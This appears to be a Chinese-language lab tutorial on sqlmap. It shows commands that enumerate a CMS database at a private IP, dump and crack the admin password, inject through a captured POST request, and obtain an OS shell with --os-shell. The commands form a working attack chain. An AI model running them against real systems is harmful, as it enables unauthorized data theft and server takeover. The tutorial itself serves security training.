SQLmap使用

文章目录

- 利用sqlmap 注入得到cms网站后台管理员账密

-

- 获取数据库名称

- 获取cms数据库的表名

- 获取users表中的字段(内容)

- 获取username字段和password字段的内容

- salmap破解psot请求数据包

- salmap获取getshell

利用sqlmap 注入得到cms网站后台管理员账密



获取数据库名称

在kali中输入sqlmap命令,打开sqlmap,然后输入下面命令:

sqlmap -u http://10.9.75.33/cms/show.php?id=33 --dbs --batch

结果如下:



获取cms数据库的表名

输入下面命令:

sqlmap -u http://10.9.75.33/cms/show.php?id=33 --dbs -D “cms” --tables --batch

结果如下:

得到cms中的所有表名



获取users表中的字段(内容)

输入下面命令:

sqlmap -u http://10.9.75.33/cms/show.php?id=33 -D “cms” -T “cms_users” --columns --batch

结果如下,users表中有三个字段:





获取username字段和password字段的内容

即获取账号密码,输入下面命令:

sqlmap -u http://10.9.75.33/cms/show.php?id=33 -D "cms" -T "cms_users" -C "username,password" --dump

在弹出的两次交互信息中输入n,得到账号和md5密码密文:

口算md5密文(其实是用工具解密),得到用户名和密码:

admin

123456

salmap破解psot请求数据包



在后台网页用火狐代理、bp抓包,在http history中查看抓到的数据包,将抓到的post请求包复制



输入下面命令,在tmp目录下新建一个txt文件并用vim编辑器编辑,将post数据包的内容放入txt文件中:

touch /tmp/post.txt

vim /tmp/post.txt

命令模式下保存退出



输入下面命令破解post请求包:

salmap -r /tmp/post.txt

在交互式命令时回车,是否追踪302输入no:



耐心等待完成,显示了两种注入方法,报错注入和布尔盲注:

爆破密码:

sqlmap -r /tmp/post.txt -D "cms" -T "cms_users" -C "username,password" --dump

爆破成功:



salmap获取getshell

在kali控制台输入下面命令:

sqlmap -u "http://10.9.75.33/cms/show.php?id=33" --os-shell

选择路径,2是自选路径,选择2:

路径填:

c:/phpstudy/www/

获取成功: